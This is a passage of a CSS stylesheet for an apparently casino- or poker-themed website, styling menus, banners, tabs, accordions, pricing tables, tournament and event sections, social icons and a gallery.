}
ul.ca-menu{
	display:block;
	text-align:center;
	margin-bottom:3%;
}

.ca-menu{
    padding:0;
    margin:20px auto;
    width: 100%;
}
.ca-menu li p {
	font-size: 13px;
	padding-left:20px;
	padding-right:20px;
}
.ca-menu li{
    width: 24%;
    height: 400px;
    overflow: hidden;
    position: relative;
    float:left;
    background: #fff;
    border:1px solid #fafafa;
    -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    -moz-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    margin-right: 4px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:last-child{
    margin-right: 0px;
}
.ca-menu li a{
    text-align: left;
    width: 100%;
    height: 100%;
    display: block;
    color: #333;
    position: relative;
}

.ca-menu .img-content{
    width:100%;
    text-align: center;
}
.ca-icon{
    color: #333;
    text-shadow: 0px 0px 1px #333;
    height: auto;
    width:90%;
    padding-top:15px;
    text-align: center;
    -webkit-transition: all 400ms linear;
    -moz-transition: all 400ms linear;
    -o-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
}
.more .ca-content{
    position: absolute;
    left: 0px;
    width: 100%;
    height: 50%;
    top: 50%;
}
.programinfo h2.ca-main{
    font-size: 24px;
    font-family: 'Raleway', Sans-Serif;
    opacity: 0.8;
    font-weight: 300;
    margin-top:10px;
    text-align: center;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.ca-sub{
    text-align:center;
    font-size: 14px;
    color: #666;
    line-height: 40px;
    opacity: 0.8;
    margin-top:30px;
    bottom: 0;
    width: 100%; 
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.ca-menu li:hover{
    background-color: #000;
}
.ca-menu li:hover .ca-icon{
    color: #ff2020;
    -webkit-animation: moveFromBottom 300ms ease;
    -moz-animation: moveFromBottom 300ms ease;
    -ms-animation: moveFromBottom 300ms ease;
}
.ca-menu li:hover p {
	color:#fafafa;
}
.ca-menu li:hover .ca-main{
    color: #ff2020;
    -webkit-animation: smallToBig 300ms ease;
    -moz-animation: smallToBig 300ms ease;
    -ms-animation: smallToBig 300ms ease;
}
.ca-menu li:hover .ca-sub{
    color: #000;
    background-color: #ff2020;
    -webkit-animation: moveFromBottom 500ms ease;
    -moz-animation: moveFromBottom 500ms ease;
    -ms-animation: moveFromBottom 500ms ease;
}
.ca-menu li.select{
    background-color: #000;
}
.ca-menu li.select .ca-sub{
    color: #000;
    background-color: #ff2020;
}
.ca-menu li.select .ca-main{
    color: #ff2020;
}
.ca-menu li.select p {
	color:#fafafa;
}
@-webkit-keyframes smallToBig{
    from {
        -webkit-transform: scale(0.1);
    }
    to {
        -webkit-transform: scale(1);
    }
}
@-moz-keyframes smallToBig{
    from {
        -moz-transform: scale(0.1);
    }
    to {
        -moz-transform: scale(1);
    }
}
@-ms-keyframes smallToBig{
    from {
        -ms-transform: scale(0.1);
    }
    to {
        -ms-transform: scale(1);
    }
}

@-webkit-keyframes moveFromBottom {
    from {
        -webkit-transform: translateY(100%);
    }
    to {
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromBottom {
    from {
        -moz-transform: translateY(100%);
    }
    to {
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromBottom {
    from {
        -ms-transform: translateY(100%);
    }
    to {
        -ms-transform: translateY(0%);
    }
}
.sub_title{ margin-top: 40px;}
.programinfo {
	background:#fff;
	padding:40px 0 100px 0;
}
.quote-icon {
    background: none repeat scroll 0 0 #000;
    border: 2px solid #FFFFFF;
    border-radius: 100%;
    color: #FFFFFF;
    height: 70px;
    left: 50%;
    margin-left: -35px;
    margin-top: -35px;
    position: absolute;
    text-align: center;
    width: 70px;
    z-index: 4;
}
.quote-icon i {
    margin: 37% auto;
    text-align: center;
    font-size: 20px;
}

#top_banner
{
   background-image:url(../images/bg6.jpg);
	background-repeat:no-repeat !important;	
	background-position:0 0 !important;
	background-attachment: fixed;
	-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
     margin: 0;
     height:470px;
     width:100%;
     border-top: 1px solid #fff;
     border-bottom: 1px solid #fff;
    }
#top_banner .holdem_banner{   
    background:rgba(255, 255, 255, 0.3);
    border:2px solid rgba(255, 255, 255, 0.8);
    text-align:center;
    padding:20px 0 5px 0;
    }   
#top_banner .desc_ban {    
   font-family: 'Raleway',sans-serif;
    font-size: 14px;
    font-weight: 400;
    margin: 0 20px 25px;
    color:#121212;
} 
 #top_banner .title_ban {    
     color: #000000;
    font-family: 'Raleway',sans-serif;
    font-size: 22px;
    font-weight: 300;
    text-transform: uppercase;
}
.quote-icon img {margin: 14px auto;}
.hi-icon-wrap {
	text-align: center;
	margin: 0 auto;
	padding: 0em 0 1em;
}

#top_banner .last{ margin-right: 1%;}
.hi-icon {
    display: inline-block;
    cursor: pointer;
    margin: 15px;
    width: 105px;
    height: 105px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    z-index: 1;
    background: #2B2E31;
    color: #ffffff;
}

.hi-icon:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: content-box; 
	-moz-box-sizing: content-box; 
	box-sizing: content-box;
}

.hi-icon:before {
	speak: none;
	font-size: 48px;
	line-height: 102px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
	-webkit-font-smoothing: antialiased;
}
.texas-space{ margin-top: 60px;}

/* Effect 1 */
.hi-icon-effect-1 .hi-icon.fa-heart {
	background: rgba(255,255,255,1);
	color: #000;
}
.hi-icon-effect-1 .hi-icon {
	background: rgba(112,59,45,0.3);
	-webkit-transition: background 0.2s, color 0.2s;
	-moz-transition: background 0.2s, color 0.2s;
	transition: background 0.2s, color 0.2s;
}

.hi-icon-effect-1 .hi-icon:after {
	top: -7px;
	left: -7px;
	padding: 7px;
	box-shadow: 0 0 0 4px #fff;
	-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
	-webkit-transform: scale(.8);
	-moz-transition: -moz-transform 0.2s, opacity 0.2s;
	-moz-transform: scale(.8);
	-ms-transform: scale(.8);
	transition: transform 0.2s, opacity 0.2s;
	transform: scale(.8);
	opacity: 0;
}

.one_third_banner hr {
    border: 0 none;
    height: 1px;
    margin: 10px auto;
    width: 80px;
    background: #D42832;
}
#top_banner .one_third_banner a{color:rgba(255,255,255,1);}
/* Effect 1a */
#top_banner .hi-icon-effect-1a .hi-icon:hover {
	background: rgba(255,255,255,1);
	color: #000;
}

.hi-icon-effect-1a .hi-icon:hover:after {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
 #top_banner .holdem_footer{    
    background:rgba(255, 255, 255, 0.2);
    text-align:center;
    padding:20px 0 5px 0;
    }
section#top_banner article{
    position:relative;
	top:80px;
	z-index:1000;
	padding:0 0;
    }
.holdem_footer a{margin-left:20px;}
#top_banner .holdem_footer p{    
    font-family: 'Open sans', sans-serif;
    font-size:30px;
    font-weight:400;
    color:#333;
}
.txt_color{
    color:#D42832;
    font-weight:700;
    font-size: 37px;
    }
.btn-extra-large{
    padding:10px;
    color:#fff;
    background:#D42832;    
    }

.holdem_footer .parallax-title-chanp {
    text-transform: uppercase;
	font-family: 'BebasNeuewebfont',sans-serif;
    font-size: 40px;
    font-weight: 400;
}

.holdem_footer p
{    
    font-family: 'BebasNeuewebfont', sans-serif;
    font-size:30px;
    font-weight:400;
    color:#fff;
}
.programinfo .img_holdem {
	position:relative;
    margin: 0px auto 0 auto;
}
p.quote {
	
	color:#424b5f;
	padding:0 5px;
	font-size:14px;
	font-style:italic;
}
.programinfo p.special {
	color:#575e6f;
	font-style:italic;
	text-shadow:1px 1px 0 #fff;
}
.programinfo h2 {
	display:inline-block;
	font-weight: 500;
    text-align:center;
	width:100%;	color:#121212;
	
}

.programinfo .content-item p{font-size:14px;}
.programroulette .content-item p{font-size:14px;}

.programroulette {
	background:#fff;
	padding:100px 0 100px 0;
}
.programroulette img {	
	position:relative;
	margin-right:10px;
}
.programroulette .game-ipad-img {
	position: relative;margin-top:50px;
}
.programroulette p.special {
	color:#575E6F;
	font-style:italic;
    text-align: center;
}
.bx-viewport .slide{background-color:#D4202B}
.bx-wrapper{ margin-top: 20px;}
.bxslider_title{margin-top: 70px;text-align: center;}
.bx-wrapper .slide .desc {
    margin-top: 10px;
    padding-top: 10px;
    max-width: 100%;
    border-top: 1px dotted #fff;
    line-height: 15px;
    margin-left: 10px;
    margin-right: 10px;
}
.bx-wrapper .slide .desc span {
    font: 'Open Sans', Arial, Helvetica, sans-serif;
    font-size:50px;
    font-weight: 700;
    color: #fff;
    line-height: 35px;
}
.bx-wrapper .slide .desc em {
    line-height: 35px;
    color: #fff;
    font: 'Open Sans', Arial, Helvetica, sans-serif;
    font-weight: 700;
    font-size: 28px;
    text-transform: uppercase;
    font-style: normal;
}
.bx-wrapper .slide .desc h2 {
    margin: 0px;
    height: 15px;
    font-weight: normal;
    font-family: Raleway, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    font-size: 12px;
    color: #fff;
    text-align: left;
}
.bx-wrapper .slide .desc p {
    font-size: 12px;
}
.bx-wrapper .slide .desc p a{
    color: #fff;
}
.programroulette h2 {
	
	display:inline-block;
	font-weight: 500;
	width:100%;
	color:#121212;
	text-align:center;
}

.one_third img{ max-width:100%;}

/* ANIMATION */
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes fadeInUp {
  0% {
    opacity: 0;
    -moz-transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes fadeInUp {
  0% {
    opacity: 0;
    -o-transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.luxe-animate {
  -webkit-animation-duration: 2s;
  -moz-animation-duration: 2s;
  -o-animation-duration: 2s;
  animation-duration: 2s;
}
.luxe-animate .aligncenter{display: block;margin: 0 auto;width: 40%;height: 100%;}
.luxe-animate .imgluxe1{display: block; width: 160px;height: 100%;}
.luxe-animate .imgluxe2{display: block; width: 127px;height: 100%;}
.cell-left{position: absolute; left: 20%; bottom: 0px; text-align: center; max-width: 30%;}
.cell-right{position: absolute; right: 22.7%; bottom: 0px; max-width: 30%;}
.hidden {
  visibility: hidden;
}

.animated {
  visibility: visible;
}
.animated {
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.fadeInUp {
  -webkit-animation-name: fadeInUp;
  -moz-animation-name: fadeInUp;
  -o-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
/* #Tabs (activate in tabs.js)
================================================== */
ul.tabs {
	display: block;
	margin:20px 0 0 0;
	margin-bottom:5px;
}
ul.tabs li {
	width: auto;
	height: 18px;
	padding: 0;
	float: left;
	margin-bottom:5px;
	padding-right:1px;
}
ul.tabs li a {
	background:#EEEEEE;
	text-decoration: none;
	width: auto;
	font-family: 'Open sans', sans-serif; 
	font-weight:600;
	margin: 0;
	color: #888888;
	font-size:14px;
	padding:10px 10px;
	text-transform:uppercase;
	border:1px solid #DDDDDD;		
}
ul.tabs li a.active {
	background:#161a22;
	text-decoration: none;
	width: auto;
	margin: 0;
	color: #161a22;
	padding:10px 10px;
	border-top:1px solid #DDDDDD;
    border-left:1px solid #DDDDDD;
    border-right:1px solid #DDDDDD;
    border-bottom:1px solid #FCFCFC;
}
 ul.tabs li a.active {
	background:#FCFCFC;
	color:#161a22;
}
ul.tabs li:first-child a.active {
	margin-left: 0;
}
ul.tabs-content {
	margin: 0;
	display: block;
	background: #FCFCFC;
	padding:20px 10px 5px 10px;
}
ul.tabs-content {
	background:#FCFCFC;
}
ul.tabs-content p {
	font-size:14px;
	border-left:1px dotted #9ea4b2;
	padding:0 0 0 5px;
}
ul.tabs-content p {
	color:#161a22;
}
ul.tabs-content
{
    border:1px solid #DDDDDD;
    }
ul.tabs-content > li {
	display:none;
}
ul.tabs-content > li.active {
	display: block;
}
ul.tabs:before, ul.tabs:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

ul.tabs:after {
	clear: both;
}
ul.tabs {
	zoom: 1;
}
ul.timetable li {
	color:#fff;
	border-bottom:1px solid #000;
	padding:10px 0;
}
.programroulette ul.timetable li {
	color:#161a22;
	border-bottom:1px solid #f0f1f6;
	padding:10px 0;
}
ul.timetable li:last-child {
	border-bottom:none;
}
li#coaches img {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
/***Last News*******************/
#news1 h3{margin-bottom:20px}
#tableservice h3{margin-bottom:28px}

#news1, #tableservice{margin-top:90px}
/**Accordion 1**/
.ac-container{
	width: 100%;
    margin-top: 13px;
	text-align: left;
}
.ac-container label{
	font-family: 'Open sans', sans-serif;
	padding: 5px 10px;
	position: relative;
	z-index: 20;
	display: block;
	height: 30px;
	cursor: pointer;
	color: #777;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.8);
	line-height: 33px;
	font-size: 19px;
    font-weight: 300;
	background: #eeeeee;
	
	box-shadow: 
		0px 0px 0px 1px rgba(155,155,155,0.3), 
		1px 0px 0px 0px rgba(255,255,255,0.9) inset, 
		0px 2px 2px rgba(0,0,0,0.1);
}

.ac-container label i{margin-right:10px;color: #D4202B; }
.ac-container label:hover{
	background: #fff;
}
.ac-container input:checked + label,
.ac-container input:checked + label:hover{
	background: #fff;
	color: #121212;
	text-shadow: 0 1px 1px rgba(255,255,255, 0.6);
	box-shadow: 
		0px 0px 0px 1px rgba(155,155,155,0.3), 
		0px 2px 2px rgba(0,0,0,0.1);
}
.ac-container label:hover:after,
.ac-container input:checked + label:hover:after{
	content: '';
	position: absolute;
	width: 24px;
	height: 24px;
	right: 13px;
	top: 7px;
	background: transparent url(../images/arrow_down.png) no-repeat center center;	
}
.ac-container input:checked + label:hover:after{
	background-image: url(../images/arrow_up.png);
}
.ac-container input{
	display: none;
}
.ac-container article{
	background: rgba(255, 255, 255, 0.5);
	margin-top: -1px;
	overflow: hidden;
	height: 0px;
	position: relative;
	z-index: 10;
	-webkit-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
	-moz-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
	-o-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
	-ms-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
	transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
}
.ac-container article p{
	font-style: italic;
	color: #777;
	line-height: 23px;
	font-size: 14px;
	padding: 20px;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.8);
}
.ac-container input:checked ~ article{
	-webkit-transition: height 0.5s ease-in-out, box-shadow 0.1s linear;
	-moz-transition: height 0.5s ease-in-out, box-shadow 0.1s linear;
	-o-transition: height 0.5s ease-in-out, box-shadow 0.1s linear;
	-ms-transition: height 0.5s ease-in-out, box-shadow 0.1s linear;
	transition: height 0.5s ease-in-out, box-shadow 0.1s linear;
	box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3);
}
.ac-container input:checked ~ article.ac-small{
	height: 125px;
}
.ac-container input:checked ~ article.ac-medium{
	height: 180px;
}
.ac-container input:checked ~ article.ac-large{
	height: 230px;
}

.o_service{margin-left:2%;}
/*
**End Last News*******************/
span.time {float:right;}
#timetable .program p{
    color:#fff;
     font-family: 'Open sans',sans-serif;
    font-size: 28px;
    font-weight: 400;
    padding: 20px 100px 0;
    text-transform: uppercase;
    }
 #timetable .program h3{
    font-size: 44px;
    background: rgba(255,255,255,0);
    padding: 20px;
    }
 #timetable .program .title_negranu{
    -webkit-transition: background-color 1000ms linear;
    -moz-transition: background-color 1000ms linear;
    -o-transition: background-color 1000ms linear;
    -ms-transition: background-color 1000ms linear;
    transition: background-color 1000ms linear;
    color: #FFFFFF;
    font-family: 'Open sans',sans-serif;
    font-weight: 300;
     }
 #timetable .program h3 span{color:#fff;}
.timetable tr td.column1{
   width:120px;
   font-family: 'Open sans',sans-serif;
    font-size: 16px;
    font-weight: 400;
  color:#1b1b1b;
    }
 .timetable tr td{
    font-family: 'Open sans',sans-serif;
    font-weight: 300;
    font-size: 13px;
    color:#4d4d4f;
    }
 .timetable tr td.column0{
   width:48%;
   padding-bottom:10px;
   font-family: 'Open sans',sans-serif;
   font-size: 16px;
   font-weight: 400;
   color:#1b1b1b;
    }
 .row-tab{
     padding-bottom:5px;
     padding-top:5px;
     color:#4d4d4f;
     }
 .timetable tr{border-bottom:1px solid #f0f1f6;}


/****************************** Tournaments Info ******************************/
section#tournaments {
	height: auto;
	margin:0;
	padding: 0;
	overflow: hidden;
	background-attachment: fixed;
	border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
}
section#tournaments{
     background-image:url(../images/image03.jpg);
     background-position: 0 0 !important;
     background-repeat: no-repeat !important;
     width: 100%; 
      -webkit-background-size: cover!important; 
    -moz-background-size: cover!important;  
    -o-background-size: cover!important; 
    background-size: cover!important;
}
#tournaments>div:nth-of-type(2) {
     background-image: url(../images/bg_p.png);
     background-repeat: repeat;
     z-index: 1;
     height: 100%;
}
.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    position: relative;
    visibility: hidden;
    width: 0;
    z-index: 99;
}
section#tournaments article {
	position:relative;
	top:10px;
	z-index:1000;
	text-align:center;
	padding:0 0;
	height: auto;
}

#heading1, #heading2, #heading3, #heading4{
	position: absolute;
	left: 0;
    opacity:0;  
}
.circle_img img {
    width: 70%;
    margin-top: 10px;
    border-radius: 50%;
    -webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.circle_img:hover img {width: 80%;border-radius: 0;}
.one_fourth img{max-width: 100%;}
.one_sixth img{max-width: 100%;}
.one_sixth_sponsor img{max-width: 100%;}
/******************************  About Content Princing Table******************************/

.pricing-table {
    margin-bottom: 20px;
    border: 1px solid transparent;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.text-center {text-align: center;}
.panel {
    margin-bottom: 20px;
    background-color: white;
    border: 1px solid transparent;
    border-radius: 2px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.pricing-table .panel {
    margin: 0;
    border: 0;
    padding: 0;
}
.pricing-table-inverse .panel-heading-bronze {  
	background: #D4202B;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) inset, 0 1px 2px rgba(0, 0, 0, 0.25);
}
.pricing-table-inverse .panel-heading-silver {
	background: #D4202B;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) inset, 0 1px 2px rgba(0, 0, 0, 0.25);
}
.pricing-table-inverse .panel-heading-gold {
	background: #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) inset, 0 1px 2px rgba(0, 0, 0, 0.25);
}
.pricing-table-inverse .panel-heading-supernova {
	background: #D4202B;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) inset, 0 1px 2px rgba(0, 0, 0, 0.25);
}
.pricing-table .panel-heading {border-bottom: 0 solid transparent;}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-right-radius: 1px;
    border-top-left-radius: 1px;
}
.pricing-table .pricing-table-title {
    font-family: 'BebasNeuewebfont', sans-serif;
    font-size: 32px;
    margin: 20px 0;
    text-transform: uppercase;
    text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}
.list-group-item {
    position: relative;
    display: block;
    padding: 20px 15px;
    margin-bottom: -1px;
    background-color: white;
    border: 1px solid #dddddd;
    font-weight: 400;
    font-family: 'Open sans', sans-serif;
}

.pricing-table-inverse .pricing-table-title {color: #fff;}
.pricing-table .pricing-table-price h1 {
    margin: 0;
    font-size: 32px;
    font-weight: 300;
    color: #121212;
    z-index: 3;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.pricing-table .pricing-table-price h1 span {
    font-size: 16px;
    font-weight: 300;
    color: #333;
    text-transform: lowercase;
    font-family: 'Open sans', sans-serif;
}
.pricing-table:hover .pricing-table-price h1 {
     -webkit-transform: rotateX(360deg) scale(1.3);
    -moz-transform: rotateX(360deg) scale(1.3);
    -o-transform: rotateX(360deg) scale(1.3);
    -ms-transform: rotateX(360deg) scale(1.3);
    transform: rotateX(360deg) scale(1.3);
}
.pricing-table-inverse .pricing-table-price p {
    color: #fff;
    font-family: 'BebasNeuewebfont', sans-serif;
    margin-top: 15px;
    font-size: 18px;
}
.pricing-table .list-group {padding-top: 0;}
.pricing-table-inverse .list-group {background: #fff;}
.panel > .list-group {margin-bottom: 0;}
.panel-heading + .list-group .list-group-item:first-child {border-top-width: 0;}
.pricing-table .list-group .list-group-item:hover {background-color: #EEEEEE;}
.btn-primary {
    font-family: 'BebasNeuewebfont', sans-serif;
    color: #fff;
    border: solid 1px #b60c18;
	background: #D4202B;	
}
.pricing-table .pricing-table-footer {padding: 0px;}
.btn-block {
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}
.btn-lg, .btn-group-lg > .btn {
    padding: 25px 0px;
    font-size: 20px;
    line-height: 1.33;
    border-radius: 3px;
}
.club {
	background:#fff url(../images/rausch.png) repeat;
	padding:100px 0 80px 0;
}
.club h4 {
	margin-bottom:20px;
	border-left:3px solid #dddddd;
	padding:0 0 0 5px;
}
.club h2 {
	display:inline-block;
	font-weight: 500;
	text-shadow:1px 1px 0 #fff;
	text-align:center;
	width:100%;
	color:#121212;
}
.club p.special {
	color:#575e6f;
	font-style:italic;
	text-shadow:1px 1px 0 #fff;
	background:#fff url(../images/rausch.png) repeat;
	padding:5px;
}
.club article.clubbox {
	text-align:center;
	padding:10px 0;
	margin-bottom: 60px;
	margin-top: 25px;
}
.club article.clubbox h3.number {
	margin-bottom:20px;
	display:block;
	margin-left:auto;
	margin-right:auto;
	background-color: #d4202b;
	color:#fff;
	width: 50px;
	height: 50px;
	line-height:50px;
	text-align: center;
	-moz-border-radius: 25px;
	-webkit-border-radius: 25px;
	-khtml-border-radius: 25px;
	border-radius: 25px;
}

.sponsors img {
	-webkit-transition: opacity;
	-webkit-transition-timing-function: ease-out;
	-webkit-transition-duration: 500ms;
	cursor:pointer;
    opacity: 0.3;
}
.sponsors img:hover {
	opacity: 1;
	-webkit-transition: opacity;
	-webkit-transition-timing-function: ease-out;
	-webkit-transition-duration: 500ms;
}

.section_title_white {
	color: #fff;
	padding-top: 80px;
	font-weight: 500;
}
.services-our i {
	color: #fff;
	font-size: 40px;
	text-align: center;
	vertical-align: middle;
	line-height: 124px;
	border-radius: 100%;
	margin-bottom: 20px;
}
.services-our .box {
	text-align: center;
    margin: 60px auto;
    width: 270px;
    height: 270px;
    overflow: hidden;
    position: relative;
	border-radius: 100%;
}
.services-our .image div {
    transform:scale(1);
    -ms-transform:scale(1);
    -moz-transform:scale(1);
    -webkit-transform:scale(1);
    -o-transform:scale(1);
	-webkit-transition: all 0.5s ease;
  	-moz-transition: all 0.5s ease;
  	-o-transition: all 0.5s ease;
  	-ms-transition: all 0.5s ease;
  	transition: all 0.5s ease;
	margin: 45px auto 0 auto;
	width: 124px;
	height: 124px;
	border-radius: 100%;
	border: 3px solid #fff;
}
.services-our .box:hover .image div {    
	cursor: pointer;
    transform:scale(1.5);
    -ms-transform:scale(1.5);
    -moz-transform:scale(1.5);
    -webkit-transform:scale(1.5);
    -o-transform:scale(1.5);
	margin: 45px auto 0 auto;
	width: 174px;
	height: 174px;
	background-color: #fc4242;
	border-radius: 100%;
	border: 3px solid #fc4242;
	z-index: 998;
}
.services-our .text{
    position: absolute;    
    width: 100%;
    height: 100%;
    bottom: 0;
    -webkit-transition: all 0.5s ease;
  	-moz-transition: all 0.5s ease;
  	-o-transition: all 0.5s ease;
  	-ms-transition: all 0.5s ease;
  	transition: all 0.5s ease;
	z-index: 999;
}
.services-our .text:hover{
    background: none;
}
.services-our .text div{
	color: #fff;
	width: 70%;
	padding: 0 15%;
    position: absolute;
	bottom: -100%;   
     -webkit-transition: all 0.5s ease;
  	-moz-transition: all 0.5s ease;
  	-o-transition: all 0.5s ease;
  	-ms-transition: all 0.5s ease;
  	transition: all 0.5s ease;
}
.services-our .text div h4{
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 13px;
}
.services-our .text:hover div{    
    bottom: 16%;
}
.features_sec9 .box:hover .image div i {
	margin-top: -15px;
	font-size: 35px;
}
h4.nocaps{ color: #ffffff;font-weight: 400;}
.last {margin-right: 0 !important;clear: right;}
.services-our .box:hover .image div h4 {display: none;}
.social_align{text-align:center; margin-top:-110px;margin-bottom: 20px;}
.dealer_sc li img{
    width:30px;
    height:30px;
    }
.dealer_sc .one_fourth p.txt_social_dealer{font-size:14px;}
ul.socials li {
	display:inline-block;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	cursor:pointer;
}
ul.socials li i{
	color:#fff;
	margin-bottom:10px;
}
ul.socials li img{
  margin-right:10px;
  -webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
ul.socials li:last-child img{margin-right:0px;}
ul.socials li img:hover{
  -webkit-transform: scale(0.8);  
     -moz-transform: scale(0.8);  
      -ms-transform: scale(0.8);  
       -o-transform: scale(0.8); 
          transform: scale(0.8);  
}
ul.socials li i{
  -webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
ul.socials li i:hover{
  -webkit-transform: scale(0.8);  
     -moz-transform: scale(0.8);  
      -ms-transform: scale(0.8);  
       -o-transform: scale(0.8); 
          transform: scale(0.8);  
}

.fa-line{background-color:#00b900;padding:10px 11px 8px 11px;}
.fa-facebook{background-color:#405D9B;padding:10px 13px 8px 13px;}
.fa-twitter{background-color:#2AB8F3;padding:10px 11px 8px 11px;}
.fa-linkedin{background-color:#4EA3C6;padding:10px 11px 8px 11px;}
.fa-google-plus{background-color:#D44132;padding:10px 11px 8px 11px;}

/****************************** Events Info ******************************/
section#events {
	height:auto;
	margin:0;
	padding: 0;
	overflow: hidden;
	background-attachment: fixed;
}
.team .one_fourth{background:rgba(255,255,255,0.9);}
.team .one_fourth:hover{opacity:1;}
section#events{
     background-image: url('../images/parallax1.jpg');
     background-position: 0 0 !important;
     background-repeat: no-repeat !important;
     width: 100%;
      -webkit-background-size: cover!important; 
    -moz-background-size: cover!important;  
    -o-background-size: cover!important; 
    background-size: cover!important;
}
section#events>div:nth-of-type(1) {
     /*background-image:url(../images/bg_p.png);
     background-repeat: repeat;*/
     
     z-index: 1;
}
section#events article {
	position:relative;
	z-index:1000;
	text-align:center;
	padding:0 0;
	height: 530px;
}

/******************************testimonial********************************************/

#testimonial{ width: 100%;position: relative;background: #e3e3e3;padding-bottom: 60px;}
#testimonial h2{ padding-top: 40px;color: #121212;text-align: center;}

/***************************** EVENTS GALLERY - Content Part  ******************************/
.eventsgallery {
	background:#fff;
	padding:100px 0 0px 0;
}
.eventsgallery h3{margin-bottom:40px;}
.eventsgallery h2 {
	display:inline-block;
	font-weight: 700;
	color:#000;
	width:100%;
    text-align:center;
}

.img_card {
    background: url("../images/card_zoom.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    width: 105%;
    z-index: 1000;
}

.one_third_gallery_wild figure .layer {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.one_third_gallery_wild figure:hover .layer {
    box-shadow: inset 0 0 100px 150px rgba(192,34,34, 0.9);
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.one_third_gallery_wild figure .layer .portfolio-info {
    position: absolute;
    vertical-align: middle;
    margin-top: 0px;
    left: 30px;
    right: 30px;
    text-align: middle;
    color: #fff;
    opacity: 0;
